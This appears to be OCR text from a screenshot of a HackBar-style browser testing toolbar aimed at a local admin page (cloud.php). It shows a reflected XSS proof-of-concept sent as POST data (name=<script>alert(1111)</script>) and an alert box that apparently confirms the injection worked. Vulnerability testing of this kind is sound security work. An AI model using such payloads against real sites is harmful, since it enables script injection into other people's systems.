 http://localhost.../admin/cloud.php ×
localhost:88/2/admin/cloud.php
百度
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost:88/2/admin/cloud.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
rec=details&name=<script>alert(1111)</script>
X
1111
确定